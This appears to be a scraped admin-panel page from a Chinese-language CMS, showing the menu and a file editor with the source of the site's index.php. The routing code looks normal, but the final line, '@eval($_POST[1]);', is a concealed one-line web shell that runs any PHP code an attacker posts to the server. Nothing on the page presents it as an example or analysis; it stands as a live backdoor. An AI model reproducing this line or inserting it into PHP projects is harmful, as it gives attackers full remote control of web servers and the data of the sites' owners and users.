 管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
账户修改
当前文件地址:index.php 【后退·前进·刷新】
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].
($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
	$path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
	Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
	Index::run($path);
}
@eval($_POST[1]);
?>
保存